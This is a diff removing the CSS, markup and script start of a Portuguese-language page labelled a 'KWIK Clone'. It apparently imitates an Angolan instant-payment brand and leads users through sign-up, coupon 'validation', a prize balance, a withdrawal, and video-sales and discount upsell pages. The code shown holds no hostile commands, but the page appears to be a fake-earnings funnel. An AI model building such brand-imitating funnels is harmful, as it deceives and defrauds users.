-  gap: 0.5rem;
-  border-right: 1px solid var(--input);
-  background: var(--secondary);
-  padding: 0 0.75rem;
-}
-
-.phone-prefix__flag { font-size: 1.125rem; }
-.phone-prefix__code { font-size: 1rem; font-weight: 600; color: var(--foreground); }
-
-.phone-prefix__chevron {
-  width: 1rem;
-  height: 1rem;
-  color: var(--muted-foreground);
-}
-
-.phone-prefix select {
-  position: absolute;
-  inset: 0;
-  cursor: pointer;
-  opacity: 0;
-  width: 100%;
-  height: 100%;
-}
-
-.phone-input {
-  flex: 1;
-  background: var(--card);
-  padding: 1rem;
-  font-size: 1rem;
-  color: var(--foreground);
-  outline: none;
-  border: none;
-}
-
-.phone-input::placeholder {
-  color: var(--muted-foreground);
-}
-
-/* ===== Security notice ===== */
-.security-notice {
-  display: flex;
-  align-items: flex-start;
-  gap: 0.75rem;
-  border-radius: 0.75rem;
-  background: rgba(244, 162, 97, 0.1);
-  padding: 1rem;
-}
-
-.security-notice svg {
-  margin-top: 0.125rem;
-  width: 1.75rem;
-  height: 1.75rem;
-  flex-shrink: 0;
-  color: var(--brand-orange);
-}
-
-.security-notice__title {
-  font-family: var(--font-display);
-  font-size: 1rem;
-  font-weight: 700;
-  color: var(--brand);
-}
-
-.security-notice__desc {
-  font-size: 0.875rem;
-  color: var(--muted-foreground);
-}
-
-/* ===== Buttons ===== */
-.btn-primary {
-  width: 100%;
-  border-radius: 0.75rem;
-  background: var(--accent);
-  padding: 1rem;
-  font-family: var(--font-display);
-  font-size: 1.125rem;
-  font-weight: 700;
-  text-transform: uppercase;
-  letter-spacing: 0.05em;
-  color: var(--brand);
-  transition: transform 0.1s, filter 0.15s;
-  cursor: pointer;
-  border: none;
-  box-shadow: 0 4px 12px rgba(245,158,11,0.35);
-}
-.btn-primary:hover { filter: brightness(1.08); }
-
-.btn-primary:active { transform: scale(0.99); }
-
-.btn-ghost {
-  display: flex;
-  align-items: center;
-  gap: 0.25rem;
-  font-size: 0.875rem;
-  font-weight: 700;
-  color: var(--brand);
-  background: none;
-  border: none;
-  padding: 0.5rem 1rem;
-  border-radius: 0.375rem;
-  transition: background 0.15s;
-  cursor: pointer;
-}
-
-.btn-ghost:hover { background: var(--accent); }
-
-.btn-ghost svg {
-  width: 1.25rem;
-  height: 1.25rem;
-}
-
-.btn-validate {
-  margin-top: 1rem;
-  width: 100%;
-  border-radius: 0.75rem;
-  background: var(--accent);
-  padding: 1rem;
-  font-family: var(--font-display);
-  font-size: 0.875rem;
-  font-weight: 900;
-  text-transform: uppercase;
-  letter-spacing: 0.15em;
-  color: var(--brand);
-  transition: transform 0.1s, filter 0.15s;
-  cursor: pointer;
-  border: none;
-  box-shadow: 0 4px 12px rgba(245,158,11,0.35);
-}
-
-.btn-validate:active { transform: scale(0.99); }
-.btn-validate:hover { filter: brightness(1.08); }
-
-/* ===== Back button ===== */
-.back-btn {
-  position: absolute;
-  left: 0;
-  top: 50%;
-  transform: translateY(-50%);
-  padding: 0.25rem;
-  color: var(--brand);
-  background: none;
-  border: none;
-  cursor: pointer;
-}
-
-.back-btn svg {
-  width: 1.75rem;
-  height: 1.75rem;
-}
-
-/* ===== Error message ===== */
-.error-msg {
-  border-radius: 0.75rem;
-  background: rgba(230, 57, 70, 0.1);
-  padding: 0.75rem;
-  text-align: center;
-  font-size: 0.875rem;
-  font-weight: 600;
-  color: var(--destructive);
-}
-
-/* ===== Success modal (cadastro) ===== */
-.modal-overlay {
-  position: fixed;
-  inset: 0;
-  z-index: 50;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  background: rgba(26,26,46,0.6);
-  padding: 1.5rem;
-  backdrop-filter: blur(8px);
-  -webkit-backdrop-filter: blur(8px);
-}
-
-.modal-card {
-  width: 100%;
-  max-width: 24rem;
-  border-radius: 1.5rem;
-  background: var(--card);
-  padding: 2rem;
-  text-align: center;
-  box-shadow: 0 25px 50px -12px rgba(0,0,0,0.25);
-  animation: modalIn 0.3s ease-out;
-}
-
-@keyframes modalIn {
-  from { opacity: 0; transform: scale(0.95); }
-  to { opacity: 1; transform: scale(1); }
-}
-
-.modal-icon {
-  margin: 0 auto;
-  display: flex;
-  width: 4rem;
-  height: 4rem;
-  align-items: center;
-  justify-content: center;
-  border-radius: 9999px;
-}
-
-.modal-icon--success {
-  background: rgba(46,196,182,0.15);
-}
-
-.modal-icon--success svg {
-  width: 2rem;
-  height: 2rem;
-  color: var(--brand-green);
-}
-
-.modal-icon--party {
-  background: rgba(255,251,230,0.2);
-}
-
-.modal-icon--party svg {
-  width: 2rem;
-  height: 2rem;
-  color: var(--brand-foreground);
-}
-
-.modal-title {
-  margin-top: 1.5rem;
-  font-family: var(--font-display);
-  font-size: 1.5rem;
-  font-weight: 900;
-  color: var(--brand);
-}
-
-.modal-text {
-  margin-top: 0.75rem;
-  font-size: 1rem;
-  font-weight: 600;
-  color: var(--foreground);
-}
-
-.modal-text-sm {
-  margin-top: 0.75rem;
-  font-size: 0.875rem;
-  color: var(--muted-foreground);
-}
-
-.modal-text-orange {
-  margin-top: 1rem;
-  font-size: 0.875rem;
-  font-weight: 700;
-  color: var(--brand-orange);
-}
-
-.modal-progress-track {
-  margin: 1.5rem auto 0;
-  height: 0.375rem;
-  width: 8rem;
-  overflow: hidden;
-  border-radius: 9999px;
-  background: var(--secondary);
-}
-
-.modal-progress-bar {
-  height: 100%;
-  border-radius: 9999px;
-  background: var(--brand-orange);
-  animation: shrinkBar 6s linear forwards;
-}
-
-@keyframes shrinkBar {
-  from { width: 100%; }
-  to { width: 0%; }
-}
-
-/* ===== Prize modal (app) ===== */
-.prize-modal-overlay {
-  position: fixed;
-  inset: 0;
-  z-index: 50;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  background: rgba(0,0,0,0.6);
-  padding: 1rem;
-}
-
-.prize-modal {
-  position: relative;
-  width: 100%;
-  max-width: 24rem;
-  border-radius: 1.5rem;
-  background: var(--brand);
-  padding: 2rem;
-  text-align: center;
-  color: var(--brand-foreground);
-  box-shadow: 0 25px 50px -12px rgba(0,0,0,0.25);
-  animation: modalIn 0.3s ease-out;
-}
-
-.prize-close {
-  position: absolute;
-  right: 1rem;
-  top: 1rem;
-  border-radius: 9999px;
-  padding: 0.25rem;
-  opacity: 0.8;
-  background: none;
-  border: none;
-  color: var(--brand-foreground);
-  cursor: pointer;
-}
-
-.prize-close:hover { opacity: 1; }
-
-.prize-close svg {
-  width: 1.25rem;
-  height: 1.25rem;
-}
-
-.prize-label {
-  margin-top: 1.25rem;
-  font-size: 0.75rem;
-  font-weight: 700;
-  text-transform: uppercase;
-  letter-spacing: 0.2em;
-  opacity: 0.9;
-}
-
-.prize-heading {
-  margin-top: 0.25rem;
-  font-family: var(--font-display);
-  font-size: 1.25rem;
-  font-weight: 900;
-  text-transform: uppercase;
-  line-height: 1.25;
-  letter-spacing: 0.05em;
-}
-
-.prize-value {
-  margin-top: 1rem;
-  font-family: var(--font-display);
-  font-size: 2.25rem;
-  font-weight: 900;
-  letter-spacing: 0.02em;
-}
-
-.prize-continue {
-  margin-top: 1.5rem;
-  width: 100%;
-  border-radius: 0.75rem;
-  background: var(--accent);
-  padding: 0.875rem;
-  font-family: var(--font-display);
-  font-size: 0.875rem;
-  font-weight: 900;
-  text-transform: uppercase;
-  letter-spacing: 0.12em;
-  color: var(--brand);
-  border: none;
-  cursor: pointer;
-  transition: transform 0.1s;
-}
-
-.prize-continue:active { transform: scale(0.99); }
-
-/* ===== App page (coupon validation) ===== */
-.app-status {
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  gap: 0.5rem;
-}
-
-.app-status svg {
-  width: 1.5rem;
-  height: 1.5rem;
-}
-
-.app-status--green svg { color: var(--brand-green); }
-.app-status--orange svg { color: var(--brand-orange); }
-
-.app-status__text {
-  font-family: var(--font-display);
-  font-size: 1.125rem;
-  font-weight: 900;
-  text-transform: uppercase;
-  letter-spacing: 0.12em;
-  color: var(--brand);
-}
-
-.coupon-image {
-  margin: 1.25rem auto 0;
-  width: 100%;
-  max-width: 20rem;
-  display: block;
-}
-
-.coupon-code-label {
-  display: block;
-  font-size: 0.65rem;
-  font-weight: 700;
-  text-transform: uppercase;
-  letter-spacing: 0.2em;
-  color: var(--muted-foreground);
-}
-
-.coupon-code-input {
-  margin-top: 0.75rem;
-  width: 100%;
-  border-radius: 0.75rem;
-  border: 2px solid;
-  background: var(--card);
-  padding: 1rem;
-  text-align: center;
-  font-family: var(--font-mono);
-  font-size: 1.125rem;
-  letter-spacing: 0.3em;
-  outline: none;
-  transition: border-color 0.2s, color 0.2s;
-}
-
-.coupon-code-input::placeholder {
-  font-size: 0.875rem;
-  letter-spacing: normal;
-  font-family: var(--font-display);
-}
-
-.coupon-code-input--default {
-  border-color: var(--input);
-  color: var(--foreground);
-}
-
-.coupon-code-input--default:focus {
-  border-color: var(--brand);
-}
-
-.coupon-code-input--valid {
-  border-color: var(--brand-green);
-  color: var(--brand-green);
-}
-
-.coupon-code-input--partial {
-  border-color: var(--brand-green);
-  color: var(--foreground);
-}
-
-.coupon-code-input--invalid {
-  border-color: var(--brand-red);
-  color: var(--brand-red);
-}
-
-.app-feedback {
-  margin-top: 1rem;
-  border-radius: 0.75rem;
-  background: var(--card);
-  padding: 0.75rem;
-  text-align: center;
-  font-size: 0.875rem;
-  font-weight: 600;
-  color: var(--brand);
-}
-
-/* ===== Final balance card ===== */
-.final-card {
-  margin-top: 1.25rem;
-  border-radius: 1rem;
-  background: var(--brand);
-  padding: 1.5rem;
-  text-align: center;
-  color: var(--brand-foreground);
-}
-
-.final-card__label {
-  font-size: 0.75rem;
-  font-weight: 700;
-  text-transform: uppercase;
-  letter-spacing: 0.2em;
-  opacity: 0.8;
-}
-
-.final-card__value {
-  margin-top: 0.5rem;
-  font-family: var(--font-display);
-  font-size: 1.875rem;
-  font-weight: 900;
-}
-
-.final-card__desc {
-  margin-top: 0.75rem;
-  font-size: 0.875rem;
-  opacity: 0.9;
-}
-
-.final-card__btn {
-  margin-top: 1.25rem;
-  height: auto;
-  width: 100%;
-  border-radius: 0.75rem;
-  background: var(--accent);
-  padding: 1rem;
-  font-family: var(--font-display);
-  font-size: 0.875rem;
-  font-weight: 900;
-  text-transform: uppercase;
-  letter-spacing: 0.15em;
-  color: var(--brand);
-  border: none;
-  cursor: pointer;
-  transition: transform 0.1s;
-}
-
-.final-card__btn:active { transform: scale(0.99); }
-
-/* ===== Saque page ===== */
-.method-btn {
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  gap: 0.5rem;
-  white-space: normal;
-  border-radius: 0.75rem;
-  border: 2px solid;
-  padding: 1rem;
-  font-size: 0.875rem;
-  font-weight: 700;
-  cursor: pointer;
-  transition: background 0.15s, border-color 0.15s;
-  background: none;
-}
-
-.method-btn--active {
-  border-color: var(--accent);
-  background: rgba(245,158,11,0.12);
-  color: var(--brand);
-}
-
-.method-btn--inactive {
-  border-color: var(--border);
-  background: var(--card);
-  color: var(--muted-foreground);
-}
-
-.method-btn img {
-  height: 2.5rem;
-  width: 3.5rem;
-  border-radius: 0.375rem;
-  object-fit: cover;
-}
-
-.method-btn svg {
-  width: 1.5rem;
-  height: 1.5rem;
-}
-
-/* ===== Levantamento (loading spinner) ===== */
-.loading-page {
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  justify-content: center;
-  min-height: 100vh;
-  background: var(--background);
-  padding: 2rem;
-  text-align: center;
-}
-
-.spinner-wrap {
-  position: relative;
-  width: 4rem;
-  height: 4rem;
-}
-
-.spinner-outer {
-  width: 4rem;
-  height: 4rem;
-  border-radius: 9999px;
-  border: 4px solid var(--brand-orange);
-  border-top-color: transparent;
-  animation: spin 1s linear infinite;
-}
-
-.spinner-inner {
-  position: absolute;
-  inset: 0.5rem;
-  border-radius: 9999px;
-  border: 4px solid var(--brand);
-  border-top-color: transparent;
-  animation: spin 1.4s linear infinite reverse;
-}
-
-@keyframes spin {
-  from { transform: rotate(0deg); }
-  to { transform: rotate(360deg); }
-}
-
-.loading-title {
-  margin-top: 2rem;
-  font-family: var(--font-display);
-  font-size: 1.125rem;
-  font-weight: 900;
-  text-transform: uppercase;
-  letter-spacing: 0.2em;
-  color: var(--brand);
-}
-
-.loading-subtitle {
-  margin-top: 0.5rem;
-  font-size: 0.875rem;
-  font-weight: 600;
-  color: var(--muted-foreground);
-}
-
-/* ===== Page padding ===== */
-.page-padded {
-  padding: 1.5rem;
-  padding-bottom: 2.5rem;
-}
-
-.page-main {
-  background: var(--background);
-  min-height: 100vh;
-  padding-bottom: 2.5rem;
-}
-
-/* ===== Space ===== */
-.mt-1 { margin-top: 0.25rem; }
-.mt-2 { margin-top: 0.5rem; }
-.mt-3 { margin-top: 0.75rem; }
-.mt-4 { margin-top: 1rem; }
-.mt-5 { margin-top: 1.25rem; }
-.mt-6 { margin-top: 1.5rem; }
-.mt-8 { margin-top: 2rem; }
-.space-y-5 > * + * { margin-top: 1.25rem; }
-.space-y-6 > * + * { margin-top: 1.5rem; }
-
-/* ===== Animations ===== */
-@keyframes fadeIn {
-  from { opacity: 0; }
-  to { opacity: 1; }
-}
-
-.animate-fade-in {
-  animation: fadeIn 0.25s ease-out;
-}
-
-/* ===== Coupon image & step dots ===== */
-.coupon-img {
-  display: block;
-  margin: 1rem auto 0;
-  width: 100%;
-  max-width: 20rem;
-  border-radius: 1rem;
-  box-shadow: 0 8px 24px rgba(0,0,0,0.12);
-}
-
-.coupon-fallback {
-  margin: 1rem auto 0;
-  width: 100%;
-  max-width: 20rem;
-  border-radius: 1rem;
-  background: linear-gradient(135deg, var(--brand) 0%, #2d2d5e 100%);
-  padding: 1.5rem;
-  text-align: center;
-  color: var(--brand-foreground);
-  box-shadow: 0 8px 24px rgba(0,0,0,0.18);
-  align-items: center;
-  justify-content: center;
-  flex-direction: column;
-}
-
-.coupon-fallback__inner {
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-}
-
-.coupon-fallback__label {
-  font-size: 0.65rem;
-  text-transform: uppercase;
-  letter-spacing: 0.2em;
-  opacity: 0.7;
-}
-
-.coupon-fallback__brand {
-  margin-top: 0.5rem;
-  font-family: var(--font-display);
-  font-size: 1.75rem;
-  font-weight: 900;
-  letter-spacing: 0.05em;
-}
-
-.coupon-fallback__code {
-  margin: 1rem auto;
-  background: rgba(255,255,255,0.15);
-  border-radius: 0.5rem;
-  padding: 0.75rem 1.5rem;
-  font-family: var(--font-mono);
-  font-size: 1.5rem;
-  letter-spacing: 0.3em;
-  font-weight: 700;
-}
-
-.coupon-fallback__value {
-  font-size: 0.875rem;
-  opacity: 0.85;
-}
-
-.coupon-fallback__value strong {
-  color: var(--accent);
-  font-size: 1rem;
-}
-
-.step-dots {
-  display: flex;
-  justify-content: center;
-  gap: 0.3rem;
-  margin-bottom: 0.5rem;
-}
-
-.step-dot {
-  width: 0.5rem;
-  height: 0.5rem;
-  border-radius: 9999px;
-  transition: background 0.2s, transform 0.2s;
-}
-
-.step-dot--done    { background: var(--brand-green); }
-.step-dot--current { background: var(--accent); transform: scale(1.3); }
-.step-dot--pending { background: var(--muted); }
-
-.coupon-step-label {
-  text-align: center;
-  font-size: 0.75rem;
-  font-weight: 700;
-  text-transform: uppercase;
-  letter-spacing: 0.15em;
-  color: var(--muted-foreground);
-  margin-bottom: 0.25rem;
-}
-
-/* ===== Saque Sucesso Page ===== */
-.sucesso-page {
-  min-height: 100vh;
-  background: var(--success-surface);
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  justify-content: center;
-  padding: 2rem;
-  text-align: center;
-}
-
-.sucesso-check {
-  display: flex;
-  width: 9rem;
-  height: 9rem;
-  align-items: center;
-  justify-content: center;
-  border-radius: 9999px;
-  background: var(--brand);
-  box-shadow: 0 12px 32px rgba(26,26,46,0.25);
-}
-
-.sucesso-check svg {
-  width: 5rem;
-  height: 5rem;
-  color: var(--brand-foreground);
-}
-
-.sucesso-title {
-  margin-top: 2.5rem;
-  font-family: var(--font-display);
-  font-size: 3rem;
-  font-weight: 900;
-  letter-spacing: -0.03em;
-  color: var(--brand);
-  line-height: 1;
-}
-
-.sucesso-text {
-  margin-top: 1.25rem;
-  font-size: 1.125rem;
-  font-weight: 700;
-  line-height: 1.5;
-  color: var(--success-ink);
-  max-width: 22rem;
-}
-
-.sucesso-text strong {
-  font-weight: 900;
-}
-
-.sucesso-subtext {
-  margin-top: 1.25rem;
-  font-size: 1rem;
-  font-weight: 500;
-  line-height: 1.6;
-  color: var(--success-ink);
-  max-width: 22rem;
-}
-
-.sucesso-btn {
-  margin-top: 2.5rem;
-  display: flex;
-  width: 100%;
-  max-width: 22rem;
-  align-items: center;
-  justify-content: space-between;
-  border-radius: 9999px;
-  background: var(--brand);
-  padding: 1rem 1.75rem 1rem 1rem;
-  color: var(--brand-foreground);
-  border: none;
-  cursor: pointer;
-  transition: transform 0.1s, filter 0.15s;
-  box-shadow: 0 6px 20px rgba(26,26,46,0.22);
-}
-
-.sucesso-btn:active { transform: scale(0.99); }
-.sucesso-btn:hover  { filter: brightness(1.12); }
-
-.sucesso-btn svg {
-  width: 1.5rem;
-  height: 1.5rem;
-}
-
-.sucesso-btn__inner {
-  display: flex;
-  align-items: center;
-  gap: 0.75rem;
-}
-
-.sucesso-btn__play {
-  display: flex;
-  width: 2.25rem;
-  height: 2.25rem;
-  align-items: center;
-  justify-content: center;
-  border-radius: 9999px;
-  background: var(--brand-foreground);
-  color: var(--brand);
-}
-
-.sucesso-btn__play svg {
-  width: 1rem;
-  height: 1rem;
-  fill: var(--brand);
-  color: var(--brand);
-}
-
-.sucesso-btn__label {
-  font-family: var(--font-display);
-  font-size: 1.125rem;
-  font-weight: 900;
-}
-
-/* ===== VSL / Video Page ===== */
-.vsl-page {
-  min-height: 100vh;
-  background: var(--card);
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  padding: 2.5rem 1.5rem 3rem;
-  max-width: 28rem;
-  margin: 0 auto;
-}
-
-.vsl-title {
-  width: 100%;
-  text-align: center;
-  font-family: var(--font-display);
-  font-size: 1.5rem;
-  font-weight: 900;
-  letter-spacing: -0.02em;
-  color: var(--foreground);
-}
-
-.vsl-subtitle {
-  max-width: 20rem;
-  text-align: center;
-  font-size: 0.75rem;
-  font-weight: 700;
-  line-height: 1.5;
-  color: var(--muted-foreground);
-  margin: 0.5rem auto 1.25rem;
-}
-
-.vsl-video-wrap {
-  width: 100%;
-  border-radius: 1rem;
-  overflow: hidden;
-  box-shadow: 0 8px 24px rgba(0,0,0,0.1);
-}
-
-.vsl-cta-btn {
-  margin-top: 2rem;
-  display: flex;
-  width: 100%;
-  max-width: 22rem;
-  align-items: center;
-  justify-content: center;
-  gap: 0.75rem;
-  border-radius: 9999px;
-  background: var(--brand);
-  padding: 1rem 1.5rem;
-  font-family: var(--font-display);
-  font-size: 1.125rem;
-  font-weight: 900;
-  color: var(--brand-foreground);
-  text-decoration: none;
-  border: none;
-  cursor: pointer;
-  transition: transform 0.1s, filter 0.15s;
-  box-shadow: 0 6px 20px rgba(26,26,46,0.22);
-}
-
-.vsl-cta-btn:active { transform: scale(0.99); }
-.vsl-cta-btn:hover  { filter: brightness(1.12); }
-
-.vsl-cta-btn svg {
-  width: 1.5rem;
-  height: 1.5rem;
-}
-
-#vsl-cta {
-  display: flex;
-  width: 100%;
-  justify-content: center;
-  animation: fadeIn 0.5s ease-out;
-}
-
-/* ===== Desconto / Discount Page ===== */
-.desconto-page {
-  min-height: 100vh;
-  background: var(--card);
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  padding: 2rem 1.5rem 3rem;
-  max-width: 28rem;
-  margin: 0 auto;
-}
-
-.desconto-header {
-  margin-bottom: 2rem;
-}
-
-.desconto-card {
-  width: 100%;
-  border-radius: 1.5rem;
-  background: var(--brand);
-  padding: 2rem 1.5rem;
-  text-align: center;
-  color: var(--brand-foreground);
-  box-shadow: 0 12px 32px rgba(26,26,46,0.2);
-}
-
-.desconto-icon {
-  display: flex;
-  width: 3.5rem;
-  height: 3.5rem;
-  align-items: center;
-  justify-content: center;
-  border-radius: 9999px;
-  background: rgba(255,251,230,0.15);
-  margin: 0 auto 1rem;
-}
-
-.desconto-icon svg {
-  width: 1.75rem;
-  height: 1.75rem;
-  color: var(--accent);
-}
-
-.desconto-title {
-  font-family: var(--font-display);
-  font-size: 0.8rem;
-  font-weight: 700;
-  text-transform: uppercase;
-  letter-spacing: 0.2em;
-  opacity: 0.8;
-  margin-bottom: 0.5rem;
-}
-
-.desconto-amount {
-  font-family: var(--font-display);
-  font-size: 2.25rem;
-  font-weight: 900;
-  letter-spacing: -0.02em;
-  color: var(--accent);
-}
-
-.desconto-divider {
-  height: 1px;
-  width: 4rem;
-  margin: 1.25rem auto;
-  background: rgba(255,255,255,0.15);
-}
-
-.desconto-text {
-  font-size: 0.95rem;
-  font-weight: 500;
-  line-height: 1.6;
-  opacity: 0.9;
-  max-width: 20rem;
-  margin: 0 auto;
-}
-
-.desconto-text-sm {
-  font-size: 0.8rem;
-  font-weight: 400;
-  line-height: 1.5;
-  opacity: 0.65;
-  margin-top: 0.75rem;
-}
-
-.desconto-btn {
-  margin-top: 2rem;
-  display: flex;
-  width: 100%;
-  align-items: center;
-  justify-content: center;
-  gap: 0.75rem;
-  border-radius: 0.75rem;
-  background: var(--accent);
-  padding: 1rem 1.5rem;
-  font-family: var(--font-display);
-  font-size: 1.125rem;
-  font-weight: 900;
-  text-transform: uppercase;
-  letter-spacing: 0.05em;
-  color: var(--brand);
-  text-decoration: none;
-  transition: transform 0.1s, filter 0.15s;
-  box-shadow: 0 4px 16px rgba(245,158,11,0.35);
-}
-
-.desconto-btn:active { transform: scale(0.99); }
-.desconto-btn:hover  { filter: brightness(1.08); }
-
-.desconto-btn svg {
-  width: 1.5rem;
-  height: 1.5rem;
-}
-
-.desconto-footer {
-  margin-top: 1.5rem;
-  font-size: 0.75rem;
-  font-weight: 600;
-  color: var(--muted-foreground);
-  text-align: center;
-}
-
-/* ===== Bak / Oferta Especial Page ===== */
-.bak-page {
-  min-height: 100vh;
-  background: var(--card);
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  justify-content: center;
-  padding: 2.5rem 1.5rem;
-  max-width: 28rem;
-  margin: 0 auto;
-  text-align: center;
-}
-
-.bak-heading {
-  font-family: var(--font-display);
-  font-size: 1.875rem;
-  font-weight: 900;
-  letter-spacing: -0.02em;
-  color: var(--foreground);
-  margin-bottom: 1.75rem;
-}
-
-.bak-heading__orange {
-  color: var(--accent);
-}
-
-.bak-circle {
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  justify-content: center;
-  width: 11rem;
-  height: 11rem;
-  border-radius: 9999px;
-  border: 4px solid var(--accent);
-  background: rgba(245,158,11,0.1);
-  margin-bottom: 1.75rem;
-  animation: pulse-ring 2s ease-in-out infinite;
-}
-
-@keyframes pulse-ring {
-  0%, 100% { box-shadow: 0 0 0 0 rgba(245,158,11,0.4); }
-  50%       { box-shadow: 0 0 0 16px rgba(245,158,11,0); }
-}
-
-.bak-percent {
-  font-family: var(--font-display);
-  font-size: 3.75rem;
-  font-weight: 900;
-  line-height: 1;
-  color: var(--accent);
-  font-variant-numeric: tabular-nums;
-}
-
-.bak-percent-label {
-  margin-top: 0.5rem;
-  font-family: var(--font-display);
-  font-size: 0.6rem;
-  font-weight: 900;
-  text-transform: uppercase;
-  letter-spacing: 0.28em;
-  color: var(--muted-foreground);
-}
-
-.bak-title {
-  font-size: 1.5rem;
-  font-weight: 900;
-  line-height: 1.35;
-  color: var(--foreground);
-  margin-bottom: 1.25rem;
-}
-
-.bak-orange {
-  color: var(--accent);
-}
-
-.bak-desc {
-  font-size: 1rem;
-  line-height: 1.6;
-  color: var(--muted-foreground);
-  margin-bottom: 2rem;
-  max-width: 22rem;
-}
-
-.bak-coupon-box {
-  width: 100%;
-  border-radius: 1rem;
-  border: 2px dashed var(--accent);
-  background: rgba(245,158,11,0.08);
-  padding: 1.5rem 1rem;
-  margin-bottom: 2rem;
-}
-
-.bak-coupon-label {
-  font-size: 1rem;
-  font-weight: 600;
-  color: var(--foreground);
-  margin-bottom: 0.5rem;
-}
-
-.bak-coupon-code {
-  font-family: var(--font-display);
-  font-size: 1.875rem;
-  font-weight: 900;
-  letter-spacing: 0.08em;
-  color: var(--accent);
-  margin-bottom: 0.5rem;
-  animation: pulse-ring 2s ease-in-out infinite;
-}
-
-.bak-coupon-valid {
-  font-size: 0.875rem;
-  color: var(--muted-foreground);
-}
-
-.bak-cta-btn {
-  display: flex;
-  width: 100%;
-  align-items: center;
-  justify-content: center;
-  border-radius: 9999px;
-  background: var(--accent);
-  padding: 1.25rem 1.5rem;
-  font-family: var(--font-display);
-  font-size: 1.125rem;
-  font-weight: 900;
-  line-height: 1.3;
-  text-align: center;
-  color: var(--brand);
-  text-decoration: none;
-  transition: transform 0.1s, filter 0.15s;
-  box-shadow: 0 6px 20px rgba(245,158,11,0.4);
-  letter-spacing: 0.01em;
-}
-
-.bak-cta-btn:active { transform: scale(0.99); }
-.bak-cta-btn:hover  { filter: brightness(1.08); }
-
-  </style>
-</head>
-<body>
-  <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2556674554818179&amp;ev=PageView&amp;noscript=1" alt=""></noscript>
-  <div id="app">
-    <main class="page-main animate-fade-in">
-      <header class="header-curved">
-        <div class="flex items-start justify-between">
-          <button type="button" aria-label="Menu" class="menu-btn">
-            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><path d="M4 5h16"/><path d="M4 12h16"/><path d="M4 19h16"/></svg>
-          </button>
-          <div class="kwik-logo">
-            <span class="kwik-logo__word kwik-logo__word--lg" aria-label="KWIK">
-              <span>KW</span><span class="kwik-logo__i">I<span class="kwik-logo__tri kwik-logo__tri--lg" aria-hidden="true"></span></span><span>K</span>
-            </span>
-            <span class="kwik-logo__sub kwik-logo__sub--lg">kwanza instantâneo</span>
-          </div>
-          <div style="width: 2.5rem;"></div>
-        </div>
-      </header>
-      <section>
-        <h1 class="heading-welcome">Bem-vindo!</h1>
-        <p class="subtitle-welcome">Que tal fazermos uma renda extra juntos?</p>
-        <div class="divider-bar"></div>
-      </section>
-      <section class="step-cards">
-        <button type="button" class="step-card step-card--active" id="btn-step-cadastro" onclick="navigate('/cadastro')">
-          <span class="step-circle step-circle--active">1</span>
-          <span class="flex-1">
-            <span class="step-title step-title--active">Cadastro</span>
-            <span class="step-desc step-desc--active">Realize seu cadastro para começar</span>
-          </span>
-          <span class="step-chevron">
-            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><path d="m9 18 6-6-6-6"/></svg>
-          </span>
-        </button>
-        <div class="step-card step-card--disabled" aria-disabled="true">
-          <span class="step-circle step-circle--disabled">2</span>
-          <span class="flex-1">
-            <span class="step-title step-title--disabled">Encontrar KWIK</span>
-            <span class="step-desc step-desc--disabled">Localize e valide seus cupons de desconto</span>
-          </span>
-        </div>
-        <div class="step-card step-card--disabled" aria-disabled="true">
-          <span class="step-circle step-circle--disabled">3</span>
-          <span class="flex-1">
-            <span class="step-title step-title--disabled">Saque</span>
-            <span class="step-desc step-desc--disabled">Receba seu kwanza instantâneo na conta</span>
-          </span>
-        </div>
-      </section>
-    </main>
-  </div>
-  <div id="modal-overlay" class="modal-overlay hidden"></div>
-  <script>
-/* ===== KWIK Clone — Full SPA Application ===== */
-
-// ===== SVG Icons =====
-const Icons = {
-  menu: `<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><path d="M4 5h16"/><path d="M4 12h16"/><path d="M4 19h16"/></svg>`,
-  chevronRight: `<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><path d="m9 18 6-6-6-6"/></svg>`,
-  chevronDown: `<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><path d="m6 9 6 6 6-6"/></svg>`,
-  arrowLeft: `<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><path d="m12 19-7-7 7-7"/><path d="M19 12H5"/></svg>`,
-  arrowRight: `<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14"/><path d="m12 5 7 7-7 7"/></svg>`,
-  user: `<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2"/><circle cx="12" cy="7" r="4"/></svg>`,
